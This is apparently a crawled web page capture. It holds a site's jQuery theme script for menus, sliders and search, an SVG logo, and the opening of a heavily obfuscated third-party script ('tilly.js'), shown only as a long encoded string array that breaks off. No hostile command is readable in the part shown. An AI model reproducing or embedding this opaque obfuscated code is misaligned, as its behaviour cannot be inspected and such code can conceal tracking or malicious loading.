        } else {
            $(this).text('more').removeClass('open');
            more.slideUp();
        }
    });


    $('.block-insights-list .results-bar .advanced-search, .block-insights-list .hero .advanced-search').click(function () {
        $(this).closest('.block-insights-list').find('.filters').slideToggle();
    });
    $('.block-insights-list .filters .close').click(function () {
        $(this).closest('.block-insights-list').find('.filters').slideUp();
    });
    $('.block-insights-list .filters fieldset button.more').click(function () {
        var more = $(this).closest('fieldset').find('div.more');
        if (more.is(':hidden')) {
            $(this).text('less').addClass('open');
            more.slideDown();
        } else {
            $(this).text('more').removeClass('open');
            more.slideUp();
        }
    });
    $('.rm-expand+button').click(function () {
        $(this).prev('.rm-expand').slideToggle();
    });
    $('.block-logo-list ul').each(function () {
        var scroll = false;
        var start = false;
        var container = $(this).closest('.block-logo-list')[0];
        var $self = $(this);
        var slide = function (c) {
            var last = $(c).find('li:last');
            var scrollTo = last.offset().left + last.width() + parseInt(last.css('marginRight')) + c.scrollLeft - $(c).width();
            $(c).animate({scrollLeft: scrollTo}, (scrollTo - c.scrollLeft) * 20);
        };
        var mm = function (e) {
            if (e.originalEvent.changedTouches)
                e = e.originalEvent.changedTouches[0];
            container.scrollLeft = scroll - e.pageX;
        }
        var mu = function (ev) {
            var pageX = 0;
            if (ev.originalEvent.changedTouches)
                pageX = ev.originalEvent.changedTouches[0].pageX;
            else
                pageX = ev.pageX;
            if (start && Math.abs(start - pageX) > 10 && ev.cancelable)
                ev.preventDefault();

            $(window).off('mousemove touchmove', mm);
            $(window).off('mouseup touchend', mu);
            slide(container);
        }
        $(this).on('mousedown touchstart', function (e) {
            if (e.originalEvent.changedTouches)
                e = e.originalEvent.changedTouches[0];
            scroll = e.pageX + container.scrollLeft;
            start = e.pageX;
            $(container).stop();
            $(window).on('mousemove touchmove', mm);
            $(window).on('mouseup touchend', mu);
        });
        slide(container);

    });

    $('#site-header nav > ul > li').each(function(){
       if($(this).find('ul.sub-menu').length>0){
           let name = $(this).find('a').first().text();
           $(this).find('ul.sub-menu').first().prepend('<li class="hdr">'+name+'</li>');
       }
    });

    $('#site-header nav > ul > li > button, #site-header nav > ul > li.no-link > a').click(function (e) {//second level
        var li = $(this).closest('li');
        if (li.is('.no-link'))
            e.preventDefault();
        li.toggleClass('open').find('> ul, .second-level-menu').slideToggle(200);
        li.siblings().removeClass('open').find('> ul, .second-level-menu').slideUp(200);
    });

    /**
     * Click Outside the Navigation - Close Menu
     */
    $('body').on('click', function (e) {
        let nav = $('#site-header nav'),
            openNav = nav.find('li.open'),
            mobileNavButton = $('#site-header .hamburger'),
            isMobile = mobileNavButton.is(':visible'),
            isOpenMobileNav = mobileNavButton.hasClass('is-active')
        ;

        // console.log('isMobile = ', isMobile, 'isOpenMobileNav = ', isOpenMobileNav);

        /**
         * Close Mobile Navigation
         */
        if (isMobile && isOpenMobileNav && $(e.target).closest('nav').length === 0 && $(e.target).closest('.hamburger').length === 0) {
            mobileNavButton.trigger('click');
        }

        /**
         * Close Desktop Navigation
         */
        if (!isMobile && openNav.length > 0 && $(e.target).closest('nav').length === 0) {
            openNav.removeClass('open').find('> ul, .second-level-menu').slideUp(200);
            openNav.siblings().removeClass('open').find('> ul, .second-level-menu').slideUp(200);
        }

    });


    $('#site-header nav > ul > li > .second-level-menu > ul > li > button, #site-header nav > ul > li > .second-level-menu >  ul > li.no-link > a').click(function (e) {//third level
        var li = $(this).closest('li');
        if (li.is('.no-link'))
            e.preventDefault();
        li.toggleClass('open').find('> ul, .second-level-menu').slideToggle(200);
    });
    $('.block-accordion .item button').click(function () {
        var item = $(this).closest('.item');
        item.toggleClass('open');
        $('.expand', item).slideToggle(200);
    });
    $('#site-header nav form button').click(function () {
        var nav = $(this).closest('nav');
        var cl = $(this).closest('.nav-wrap').css('position') == "absolute" ? "search-open-mobile" : "search-open";
        if (nav.hasClass(cl)) {
            if ($(this).is('.close'))
                nav.removeClass(cl);
            else
                $('form', nav).submit();
        } else {
            nav.addClass(cl);
            $('form input', nav).focus();
        }
    });
    $('#site-header nav form').submit(function (e) {
        var value = $('input', this).val().trim();
        if (!value) {
            e.preventDefault();
            var input = $('input', this);
            input.addClass('shake');
            setTimeout(function () {
                input.removeClass('shake');
            }, 720);
        }
    });
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0)
            $('body').addClass('fixed-nav');
        else
            $('body').removeClass('fixed-nav');
    });
    $(window).scroll();
    $('#site-header .hamburger').click(function () {
        $(this).toggleClass('is-active');
        //$('body').toggleClass('nav-open');
        //return;
        if ($(this).hasClass('is-active')) {
            var swidth = (window.innerWidth - $(window).width());
            var extraPad = $('#body-cover').height() - $(window).height();
            $('body').css('overflow-y', 'hidden');//.css('padding-right', swidth);
            $('#outer-wrapper').css('overflow-y', 'scroll');
            $('#site-header').css('right', swidth);
            $('#wpadminbar').css('right', swidth);
            $('#body-cover').css('right', swidth);
            $('#body-cover').fadeIn(200);
            $('#site-header .nav-wrap').css('transform', "translateX(0%)");
            $('#site-header nav').css('padding-bottom', extraPad+'px');
        } else {
            $('body').css('overflow-y', 'auto');//.css('padding-right', 0);
            $('#outer-wrapper').css('overflow-y', 'auto');
            $('#site-header').css('right', 0);
            $('#wpadminbar').css('right', 0);
            $('#body-cover').css('right', 0);
            $('#body-cover').fadeOut(200);
            $('#site-header .nav-wrap').css('transform', "translateX(100%)");
        }
    });

    var widthFixStyle = [];
    var scrollWidth = 0;
    $(window).resize(function () {
        if (widthFixStyle.length > 0)
            widthFixStyle.remove();
        scrollWidth = (window.innerWidth - $(window).width());
        if (scrollWidth > 0) {//fix slight scrollbar width issue in windows
            widthFixStyle = $('<style type="text/css">.alignfull, div.alignfull, figure.alignfull{margin-left: calc( 50% - 50vw + ' + scrollWidth / 2 + 'px ); margin-right: calc( 50% - 50vw + ' + scrollWidth / 2 + 'px ); width:calc( 100vw - ' + scrollWidth + 'px );}</style>');
            $('head').append(widthFixStyle);
        }

        checkCards();
        checkInsightsFeatured();
    });
    $(window).resize();


    $('.block-marquee').each(function () {
        if ($('.outerwrap', this).length <= 1)
            return;
        var slider = $(this).find('.cutout');
        $(this).append('<div class="dots-wrapper wrapper"><div class="inner"></div></div>');
        slider.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: true,
            appendDots: '.dots-wrapper .inner'
        });
    });

    $('.block-topics .topics').each(function () {
        if (!$(this).slick) {
            return;
        }
        $(this).slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            infinite: true,
            responsive: [{
                breakpoint: 1010,
                settings: {
                    slidesToShow: 3
                }
            },
                {
                    breakpoint: 790,
                    settings: {
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 511,
                    settings: {
                        slidesToShow: 1,
                        centerMode: true
                    }
                }]
        });
    });


    $('.block-carousel-slider').each(function () {
        if (!$(this).slick) {
            return;
        }
        
        $(this).on('init', function(event, slick, currentSlide, nextSlide){
            var currentSlide = document.querySelector('.slick-active');
            $(this).parent().siblings('.bg').css('background-image', 'url(' + currentSlide.dataset.bg + ')');
            $(this).parent().siblings('.bg').animate({ opacity: 1 }, 1000)
        })

        $(this).slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
            infinite: true,
        });      

        $(this).on('afterChange', function(event, slick, currentSlide, nextSlide){
            var currentSlide = document.querySelector('.slick-active');
            var container = $(this).parent().siblings('.bg')
           //*  $(this).parent().siblings('.bg').animate({ opacity: 0 }, 500).css('background-image', 'url(' + currentSlide.dataset.bg + ')').animate({ opacity: 1 }, 500)
            container.fadeOut(200,function(){
                container.css('background-image', 'url(' + currentSlide.dataset.bg + ')');
            }).delay(200).fadeIn();
        });
    });


    function checkInsightsFeatured() {
        $('.block-insights-featured').each(function () {
            if ($(window).width() <= 510) {
                $(this).find('.article-grid:not(.slick-initialized)').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    dots: true,
                    infinite: true
                });
            } else {
                $(this).find('.article-grid').filter('.slick-initialized').slick('unslick');
            }
        });
    }


    function setupCardsAnimations() {
        $('.block-cards .icard').each(function () {
            if ($(this).data('tl'))
                return;
            var tl = gsap.timeline({
                scrollTrigger: {
                    trigger: $(this),
                    start: "80% bottom",
                    end: "center center",
                    scrub: true,
                    //markers: true,
                }
            });
            tl.to($('.copy', this), {top: "5%", duration: 1}, "in");
            //tl.to($('.copy', this), {top: "-71.5%", duration: 1, delay: 4}, "out");

            tl.to($('h2', this), {top: "22%", duration: 1, onComplete: function () {
                tl.kill();
            }}, "in");
            /*
            tl.to($('h2', this), {top: "-60%", duration: 1, delay: 4}, "out");
            tl.to($('h2', this), {opacity: 0, duration: .5});
            tl.to($('h2', this), {top: "50%", duration: 0});
            tl.to($('h2', this), {
                opacity: 1, duration: .5, delay: 1, onComplete: function () {
                    tl.kill();
                }
            });
            */

            $(this).data('tl', tl);
        });
    }

    function clearCardsAnimations() {
        $('.block-cards .icard').each(function () {
            if (!$(this).data('tl'))
                return;
            var tl = $(this).data('tl');
            tl.pause(0).kill(true);
            $('.copy', this).attr('style', "");
            $('h2', this).attr('style', "");
            $(this).data('tl', false);
        });
    }

    function checkCards() {
        if ($('.block-cards .maybe-wrapper').css('display') == "flex")
            clearCardsAnimations();
        else
            setupCardsAnimations();
    }

    $('[data-react-url]').on('submit', function (event) {
        event.preventDefault();
        var $params = [];

        if (event.currentTarget.querySelector('[name=s]') && event.currentTarget.querySelector('[name=s]').value) {
            $params.push('s/' + event.currentTarget.querySelector('[name=s]').value);
        }

        if (event.currentTarget.querySelector('[name=expertise]') && event.currentTarget.querySelector('[name=expertise]').value) {
            $params.push(event.currentTarget.querySelector('[name=expertise]').value);
        }

        if (event.currentTarget.querySelector('[name=region]') && event.currentTarget.querySelector('[name=region]').value) {
            $params.push(event.currentTarget.querySelector('[name=region]').value);
        }

        if (event.currentTarget.querySelector('[name=office]') && event.currentTarget.querySelector('[name=office]').value) {
            $params.push(event.currentTarget.querySelector('[name=office]').value);
        }

        if ($params.length > 0) {
            window.location.href = event.currentTarget.action + '#/' + $params.join('/');
        }
    });

    $('.block-topics .topics a[class*=nth][data-window-get]').click(function (event) {
        if (window.reactContainers !== undefined) {
            event.preventDefault();
            var eventWindowLocation;

            try {
                eventWindowLocation = new Event('changeWindowLocation');
            } catch (e) {
                eventWindowLocation = new window.CustomEvent('changeWindowLocation');
            }

            eventWindowLocation.windowGet = $(this).data('window-get');
            eventWindowLocation.windowValue = $(this).data('window-value');
            window.dispatchEvent(eventWindowLocation);
        }
    });

    $('.block-cta .img[data-image-source], .block-marquee .img[data-image-source]').each(function($key, element) {
        var image="";
        var $element=$(element);
        if (window.consultantImageMarquee && $element.data('image-source') === 'consultants') {
            var data  = window.consultantImageMarquee[Math.floor(Math.random() * window.consultantImageMarquee.length)];
            image=data['img'];
            if($element.closest('.block-cta, .block-marquee').is('.block-marquee')) {
                var consultantInfo=$('<div class="consultant-info">');//.attr('href',data['url']);
                $('<h3>').text(data['name']).appendTo(consultantInfo);
                $('<p class="location">').text(data['location']).appendTo(consultantInfo);
                $element.parent().append(consultantInfo);
            }
        }

        if(!window.consultantImageMarquee && $element.data('image-default') || !image){
            image = $element.data('image-default');
        }

        $element.css('background-image', 'url('+image+')');
    });
    
});


document.body.addEventListener('mousedown', function () {
    document.body.classList.remove('using-kb');
});

// Re-enable focus styling when Tab is pressed
document.body.addEventListener('keydown', function (event) {
    if (event.keyCode === 9)
        document.body.classList.add('using-kb');
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/dot-logo-transparent-blue.svg
body_size: 769
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 94.75 93.51"><defs><style>.cls-1,.cls-2,.cls-3,.cls-4,.cls-5{fill:#0b2a4a;opacity:0.03;}.cls-1,.cls-2,.cls-3,.cls-4{stroke:#0b2a4a;}.cls-1,.cls-2{stroke-width:2.63px;}.cls-1,.cls-3,.cls-5{fill-rule:evenodd;}.cls-3,.cls-4{stroke-width:1.75px;}</style></defs><path class="cls-1" d="M66.38,71.4a4,4,0,0,0,5.67,0,4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0A4,4,0,0,0,66.38,71.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M74.09,62.45a4,4,0,1,0-2.18-5.22A4,4,0,0,0,74.09,62.45Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M29,71.4a4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0,4,4,0,0,0,0,5.65A4,4,0,0,0,29,71.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M18.82,80a2.78,2.78,0,0,0,0-3.95,2.82,2.82,0,0,0-4,0,2.8,2.8,0,0,0,4,3.95Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M33.45,88.48A2.8,2.8,0,1,0,29.79,90,2.78,2.78,0,0,0,33.45,88.48Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M7.6,66.35a2.79,2.79,0,1,1,1.52-3.64A2.8,2.8,0,0,1,7.6,66.35Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M3.8,49.8A2.79,2.79,0,1,0,1,47,2.79,2.79,0,0,0,3.8,49.8Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M6,33a2.79,2.79,0,1,0-1.52-3.64A2.8,2.8,0,0,0,6,33Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M14.75,18.26a2.79,2.79,0,0,0,3.95,0,2.76,2.76,0,0,0,0-3.94,2.79,2.79,0,0,0-3.95,0A2.76,2.76,0,0,0,14.75,18.26Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M28.09,8.05a2.8,2.8,0,1,1,3.66,1.51A2.79,2.79,0,0,1,28.09,8.05Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M44.7,90.54a2.8,2.8,0,1,0,2.8-2.79A2.79,2.79,0,0,0,44.7,90.54Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M60.88,88.48A2.8,2.8,0,1,1,64.54,90,2.79,2.79,0,0,1,60.88,88.48Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M76.55,79.82a2.79,2.79,0,1,0,0-3.94A2.76,2.76,0,0,0,76.55,79.82Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M86.73,66.35a2.79,2.79,0,1,0-1.52-3.64A2.8,2.8,0,0,0,86.73,66.35Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M91.2,49.8A2.79,2.79,0,1,0,88.4,47,2.79,2.79,0,0,0,91.2,49.8Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M88.35,33a2.79,2.79,0,1,1,1.52-3.64A2.8,2.8,0,0,1,88.35,33Z" transform="translate(-0.12 -0.7)"/><path class="cls-3" d="M80.62,18.4a2.78,2.78,0,0,0,0-3.95,2.81,2.81,0,0,0-4,0,2.79,2.79,0,0,0,4,3.95Z" transform="translate(-0.12 -0.7)"/><path class="cls-4" d="M67.56,8.05A2.8,2.8,0,1,0,63.9,9.56,2.79,2.79,0,0,0,67.56,8.05Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M20.21,62.45a4,4,0,1,1,2.17-5.22A4,4,0,0,1,20.21,62.45Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M17,51a4,4,0,1,0-4-4A4,4,0,0,0,17,51Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M17.68,39.18A4,4,0,1,0,15.51,34,4,4,0,0,0,17.68,39.18Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M23.21,28.4a4,4,0,0,0,5.67,0,4,4,0,0,0,0-5.65,4,4,0,0,0-5.67,0A4,4,0,0,0,23.21,28.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M32,20.64a4,4,0,1,1,5.24,2.17A4,4,0,0,1,32,20.64Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M43.49,16.61a4,4,0,1,0,4-4A4,4,0,0,0,43.49,16.61Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M39.42,76.83A4,4,0,1,0,34.18,79,4,4,0,0,0,39.42,76.83Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M43.49,77.42a4,4,0,1,0,4-4A4,4,0,0,0,43.49,77.42Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M56.26,76.83A4,4,0,1,1,61.5,79,4,4,0,0,1,56.26,76.83Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M78,51a4,4,0,1,0-4-4A4,4,0,0,0,78,51Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M76.61,39.18A4,4,0,1,1,78.78,34,4,4,0,0,1,76.61,39.18Z" transform="translate(-0.12 -0.7)"/><path class="cls-2" d="M63.67,20.64a4,4,0,1,0-5.24,2.17A4,4,0,0,0,63.67,20.64Z" transform="translate(-0.12 -0.7)"/><path class="cls-1" d="M72.18,28.4a4,4,0,1,0-5.68,0A4,4,0,0,0,72.18,28.4Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M47.5,55.21A8.2,8.2,0,1,0,39.27,47,8.22,8.22,0,0,0,47.5,55.21Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M64.47,53.32A6.31,6.31,0,1,0,58.14,47,6.32,6.32,0,0,0,64.47,53.32Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M30.53,53.32A6.31,6.31,0,1,0,24.19,47,6.31,6.31,0,0,0,30.53,53.32Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M41.17,63.92a6.33,6.33,0,1,0,6.33-6.31A6.31,6.31,0,0,0,41.17,63.92Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M41.17,30.11A6.33,6.33,0,1,0,47.5,23.8,6.32,6.32,0,0,0,41.17,30.11Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M63.79,39.77a6.3,6.3,0,0,0,0-8.92,6.36,6.36,0,0,0-9,0,6.28,6.28,0,0,0,0,8.92A6.34,6.34,0,0,0,63.79,39.77Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M40,63.62a6.33,6.33,0,1,0-9,0A6.31,6.31,0,0,0,40,63.62Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M55.08,63.62a6.33,6.33,0,1,0,0-8.93A6.36,6.36,0,0,0,55.08,63.62Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M31.15,39.77a6.32,6.32,0,1,0,0-8.92A6.33,6.33,0,0,0,31.15,39.77Z" transform="translate(-0.12 -0.7)"/><path class="cls-5" d="M44.7,3.48A2.8,2.8,0,1,0,47.5.7,2.79,2.79,0,0,0,44.7,3.48Z" transform="translate(-0.12 -0.7)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tilly.js
body_size: 84439
content:
var _0x6566670c=['D3hdUSkLWQG','WQBcSW5fqa','WPldHd8FlG','rLecW4y9','j8kIW6CsWPy','WQCijhfl','WR7dSHTYWPW','rCkUW4/cVmo0','DG89tLi','WRPBDwVdIW','iLJcP8oWra','WOVcOCkOW5yb','WPfHcmo7nq','hq3dLmoZha','tSofWP3cGwW','dmogWRr+fq','fmo9W5DCWR4','WP1QCg3cOW','r8ohW63cGmk+','WRDLa8oYwq','WR0lWOuTW5u','wW5Jr8kJ','W4eIW4X4W5W','gYhdISoqdG','iflcOCoVwG','WPNdHZj4W6C','cSosW53cNZm','W7rlnCkYW5C','cSozW4ioW70','WRxcQWj9yW','lMZcQmkPlq','l8oFWRHEnG','WQnSrghdRq','qCk7W7NcNwi','W5eGW6JcIx0','W6z0WQVcHva','WPn5q1TB','e8o/ft5g','W6LakCk+W5O','WQu1emopcW','iSojWRjMWOK','kmogiqHt','DCkYwmkFrq','BmobW7pcU8k7','WQfyvNxdKG','jmooWQDela','WPldJcmDlW','W7zVWRBdHmoF','ah3cImoDza','WO9VzM7cSG','WO7cIYPYAW','vIbndCok','W75tDetcMG','FZqsnmkr','WOjYwMRdTW','b8oKdIPd','WP9jWRFdI8ox','ihH6BhG','WPGhkwL7','tmkctCoGwa','WRnTaSoppW','oCkBW6jOW6q','W79wD0ZcQq','WPfuWQxcNLy','WOz+WR3cHf0','DrPErmkc','sdXwl8oi','Bgm9W7OD','WPDGWPGVEa','vaf0WO/cOq','WPO3d8o8dq','W7GEW6lcTKS','kmokW7KRWOu','reejW5iP','tJP/t8k1','W5TuomoMrq','a8oIW4LsWPq','zwNcTSkhqG','W4LbbSklW4y','WR/dVaDIW50','WP1Jlmogvq','BsKvwNK','zCogW6ZcT8kT','WRnFjmo1uW','W6KfW54/WQy','WQZcPCkMW68G','l8o+W7nwWRu','vvqmW5i/','gN93k8ow','vCk0B8o9vq','W5fSpLXy','CaZdNSkrfq','WOT1BNJcPW','Etnom8oT','zMpcJ3LK','W74eW6OTWOq','uMJcOw5T','cYiAwK8','tCorWPRcN2m','W44MW65WW5i','qmozxcBdRa','cSkhW6CPWQq','tSoOB8ocBq','WPjGz27cVG','qu3cTCkCyW','WPnTEglcPW','D8o0WPXfW5BdGCoziCk5W6PFCW','rCoIydtdKG','C8k0W6VcOCkG','j8oEWQremq','pMBcR8k+kW','WRP5EgpdHa','W6TIu3dcIG','WPOOjCoglW','dWtdMSo0hq','cwj+jmod','D8o5FapdUq','WQjuCLpdQW','EZTtimoR','W78LW7xcLhS','W7NdMHbRW4C','WQLOu1RdIa','WPzEWRBcG2C','usqOmCk4','WPWRW5xcU3K','WQbWtfldJq','v3tcRSkysa','W68nW6OiWQ0','imkqW6TOW6i','xHldLCk+WO0','iw5hD3S','yw1sWPFdNG','WOf+C0ZdIa','ydTAm8oJ','W77cTLWkW6K','WOHGEhpcQW','WPpcKCkOW7SE','WRn9te7dHa','gxHDlmoj','zHSigmks','WRbElCo0sq','u0mgW4qR','uHFdLmkgWO8','WRBcVWHhtW','tbZdNCknWOO','W6uxW47cG2O','WPBdHYz3W7K','D1ieW6uz','bSoOW4HkWQi','zxtcQhTe','BafwWRxdGa','rqZdN8kcWOW','W5jmimkjW4C','W4WvW6LMW7m','CM1DWRddRq','lG3dSSorga','WRX+sL/dGq','seKDW5uM','WOGwWRa3W7G','v8oqWPtcNwq','uGxdNCkcWOO','vWP+zSkh','W5ivlSoQba','k2RcRSkWjG','W7SBW4SMWPy','WO9gWOJcG1y','E8o4rsddGW','yJXclCoQ','dSoeW6agW4m','yGtdU8oFWPG','dqxdHSo3cW','DIiTd8kC','WPpdLtnGW6q','EmocW7/cQCk6','vY8njmoH','W6bovg/cQW','amkYW7b4W7C','WQWzWRGYW78','W7HilSkUW5y','WOavqWNdLa','AMNcGhnh','WQr+rv/dNW','hCoqW6dcGYK','dmoQW5TmWQO','cmoKdcHg','jahdVCoToW','CaO2cmoj','q03cU8kvEa','uLehW5S1','W45XoCk2W78','wcyRmmkI','w8o4EtxdGa','WQhcQSkLW4Gv','WOPYWQtcU1W','C8oDW73cTSk5','WPdcK8k1W7mu','WQuepgvp','f8ogW4hcItC','vdvnWPBdGG','ne9rfCoa','e8knW6WKWQ0','rvpcNMbN','WP/dJ05MW6C','WOSWkvz0','aqtdN8o3hq','ttddTmkEW74','WPbiWQtcUx4','WQ8/WQhcH2a','wCkfsCoJsq','gxT7j8oa','WR4iWReOW6q','WO9aWQVcLN4','BIalELK','WOT4WQJcMKm','rsadmCkI','WP1kBKZcTW','W79fWPddL8k2','qdD2i8ok','beP2svK','F8kqW4JdHSky','sJC9pmkL','pfBcISoxva','WRNdVbKpW5S','bmoBiGjd','k8kIW4awWP4','eGRdLmo9ga','CeiykSk+','WOdcGSk7W6Ch','W51iBeFcIG','bmoyW4OFW6G','W5jecCkcW5e','mNFcUmk7jG','AXFdOCo9W7K','wmkMW6ddQmkS','W59MvghdRq','uXb2WRNdUG','WOyRc8kQW5i','WOKkemomia','lvNcS8o1qa','f8oUesrg','j8kxWRHibW','r8oOAt3dKW','lCoSW4HKWPC','WR9bWR/cNNm','umkhrCo1vq','WPBdMczVW7a','vZ00lmkY','vt7dRCkJWP8','WOWCWOOSW5u','omkTW5ybWQu','hCo/WQDdWQS','xmozE0ldLW','EZKemCkD','WPPjWRKqEq','pConWQrakW','DWute8ku','i8kPWRjAbq','EcXHCmk4','lSkfWR1AgW','fmoeW4qgW6S','WRe2WR8VW5O','Ba9iWRFdIq','iuzDsConuJPVBgWura','uZrDoCo+','f8odW5BcJqW','fSoFWQfseq','amoiW7jKWQ8','ysX0WR3cTa','lmkPWOHeaa','Csr3yvG','vmojWOxcLh8','e8knW7u3WRi','W6PHWRldLCor','sCobWOhcNwC','CHjpWQ/dNq','xCkcu8o+tq','c8o8hYvF','W51iA2hdOa','umkFtmowsG','mSk0W6TqW6e','bqhdICo4hq','owHzEg8','W78AW4/cKhK','WOeEzhVdJq','veVcSmoSuG','WQdcO8kaW5eq','q0JcOvD3','nezvDmkM','tSkKW6JdISkq','mMzEA2m','WOyxsaZdNW','c8k/W5PnW6a','mCkhW7rUW7i','WPdcQSkLW6Wh','gb7dMSoUdG','iSo1W406W4S','fmofhubX','i8keW6P7W60','AZikE0u','WPbcWOKkrG','WRhcPX5wrW','fmoQW5nqWQe','W5qgW5dcHL4','xtGIdSkU','W7zzD0xcIW','r8obWOdcKuu','xSkus8o2xa','CuipgmkV','WRj9sLtdKq','emoDW4FcNs8','WPtdItPUW7e','qbldK8khWO4','h8okW50lW70','W7HFiCokW7K','wcXHxSkT','WOm1W7W3WPe','xSkbqCo5vW','WRWkp2vl','zIj1WPZcOq','W7jDn8kYW4y','W58IW4j5W4i','yXRdVSo5W6e','AHf3EmkY','rCoTWOBcLxa','DZCCy1q','WRHVjCoXva','i0VcQSoPvq','WQfkrxpcLG','hmkhBHi6','nmkBW74lWQq','W5LkAetcTW','FSkHW4pcRSkV','gh5wD0O','qtK0jCkG','WOrgs3hdPa','xaP8xCkO','WOvREw3cRa','WOzFWOqzra','WRGBWQCWW7y','uvqEW50P','uCkrs8o9wG','FmoyxWNdJG','W47cJsn1ya','uCoiWPBcKx4','W510DehcRq','WQNdGb8Ccq','uuiAW5CP','WOKTpL4N','a8o2W5TkWRe','AI/dSSkjWO0','qGvxACkc','tc4nvKa','CaJdRSoAW4y','dmodWOfwdW','W7GDW4WMWPm','n8oSWOLvgq','WR0lemoZpq','WQ4SFaZdPa','WO4YWR4JW5i','W6CNW4atWPm','qConWPRcNNi','WQzqxuBcIa','WPv4E2ddHW','Er5RB8k9','BwRcH216','t8kxdmkPkq','n8oCWQXuia','rSohW5xcUCkz','W7nOW4JdNmk2','AYSbo8kt','jMXvD3u','wrLKBmkx','AJqzC0W','s8kwvmoHua','W6ujAI/dGW','emovW4JcMs4','DuhcMuPn','h8o5W4pcGsC','jmkPW4ebWOK','W47cGsrgDa','p37cHmojzq','rSk0W5PXW6i','fmorW5RcHsq','WOldR1azrG','W4u1W7epWQG','WQa3ybldJG','W47cTIH7Da','WPigwcpdIq','k8kAW6PQW7a','WOrjWPGrsa','WPVcJSkVW6Ca','WPC7WR0QW5O','W7XejSkLW40','amovW4WoW7C','W50pW6bhW4S','WQ/cOaPbsW','W6aAW6tcVwe','uGBdRCkEWQa','CgeFW5GP','i8kAW5aAWQa','qCoJyqldOa','CsbTgmos','tv8zW5S4','nMJcQ8kPiW','l8o3WOO2WRq','WQPJAHJdOW','WQbPWQ8VzW','W7CHW65WW6K','dSo0W41hWQi','W6DtWQFcVCoq','jmkxDmk5gq','W5uNW5tcSNC','W654tNRcLG','o8knWPrBca','o8kkWPPfnW','WOyaqrtdMq','bg90nmoh','WRCIj8o4wq','n1hcQ8oSsW','fdqJm8ka','wmoAWOpcJwy','W7nPWQtdH8oi','WP/dKZ8zkq','WPdcGSkQW60k','WRNdRqzJrG','WOjOEgFcPq','W7XSWRZdNmoB','W4WoW582W64','k8koW45XW4G','Fq0ce8kk','WRzcomoduW','sWuHoCkI','WONdLcWpmG','WQ8AlgTD','WOG1v8ovW6/cLefvWP/dGW','WQVcRbTvuG','bhHesv4','mSoXW6lcRre','lSkdWP1ifW','trldKCkhWPW','xCkEqCo8vq','hmoEW4mrW7K','hGb7c8oP','WPtdKJD2W6G','WP57BhhdOa','WR1gimoWxW','yGD2ySke','FI83WQJdJa','tsPZq8kW','vw4/W4qp','WRqzd8o+jG','WOyRgmkbW5W','rfFcTCkuEa','WPBdJd8vjG','zCkgW4RdN8ki','WPvgWRtcK1K','urydj8kq','CabaWQBdGG','eSkHWRzdiG','iSoyWQvjlq','tGZdVSkzWRa','W7OCW4eQWPC','cmowW4pcJc4','WPqcWO8OW7C','W5TOjCoiyW','C8kbW5RdKmkw','EtWEp8kB','WQ3cJcjrra','teFcVmkrzq','WP4UzGldHa','qCo7zs7dNq','nCkgCCkbba','W7CeW4/cLMa','oSkoW61RW6C','zHldKCkLWRu','WQPqu33cRq','jgXry3K','eSo2W5rtWQG','WQLCWQhcUwe','WR8DemoPlG','lwn0xCk0','WOdcNSkOW7Ss','DsHAjCoG','l8oldsLg','W716WRldGSoF','W4a2W6NcSLy','WQBcQGHsra','oK7cTmo1qa','tudcQ1vY','z2pcGhnW','m1z8sLC','BmoMW6tcOSkp','wbPsz8kv','W6ugBcldPq','mvfTDGm','W5mJW55JW4C','WPZdMJ83lG','eWldMSoXeG','vX3dNmkCWOC','W5CgW6T5W6G','WQT4u0NdJq','bSoGhYfc','WQ8CWRi3W7O','imkruCkWfa','wgOIW7iW','WRLIoSooFq','C8o9WPzgW57dG8kUdCkCW75cAmot','AIWnDMq','gmoDW5ZcIsi','WOPbWO4eqW','zuhcL3nQ','W7j+WP3cMhW